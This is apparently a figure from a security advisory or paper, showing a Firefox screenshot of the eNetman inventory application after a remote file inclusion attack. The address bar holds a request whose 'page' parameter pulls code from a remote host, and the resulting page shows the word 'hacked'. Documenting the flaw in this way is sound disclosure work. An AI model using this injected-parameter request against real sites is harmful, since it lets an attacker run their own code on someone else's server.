 Inventory - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://victim/enetman/html/index.php?page=http://remote/include_me.txt Google
Most Visited Google
Device Types CPU Types Operating Systems
Locations Vendors Manufacturers Servers
hacked
Figure-1b: eNetman after code has been remotely included